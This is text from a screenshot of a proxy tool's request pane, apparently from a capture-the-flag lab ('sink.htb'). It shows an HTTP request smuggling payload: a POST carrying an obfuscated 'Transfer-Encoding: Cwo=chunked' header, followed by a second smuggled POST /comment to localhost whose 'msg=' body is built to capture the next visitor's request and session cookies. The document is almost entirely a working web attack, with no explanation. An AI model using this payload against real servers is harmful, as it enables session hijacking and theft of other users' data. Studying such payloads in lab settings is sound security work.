 Request
Pretty Raw \n Actions
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.10.10.225:5000 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 355 \r \n
9 Origin: http://10.10.10.225:5000 \r \n
10 DNT: 1 \r \n
11 Connection: keep-alive \r \n
12 Referer: http://10.10.10.225:5000/home \r \n
13 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA;
session=eyJlbWFpbCI6ImRlZHNlY0BzaW5rLmh0YiJ9.YCS9Ag.Q2lHGbCIpw_j32RHAgV1Wf3Q8_o \r \n
14 Upgrade-Insecure-Requests: 1 \r \n
15 Transfer-Encoding: Cwo=chunked \r \n
16 \r \n
17 5 \r \n
18 msg=a \r \n
19 0 \r \n
20 \r \n
21 POST /comment HTTP/1.1 \r \n
22 Host: localhost:5000 \r \n
23 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA;
session=eyJlbWFpbCI6ImRlZHNlY0BzaW5rLmh0YiJ9.YCS9Ag.Q2lHGbCIpw_j32RHAgV1Wf3Q8_o \r \n
24 Content-Length: 300 \r \n
25 Connection: keep-alive \r \n
26 Content-Type: application/x-www-form-urlencoded \r \n
27 \r \n
28 msg=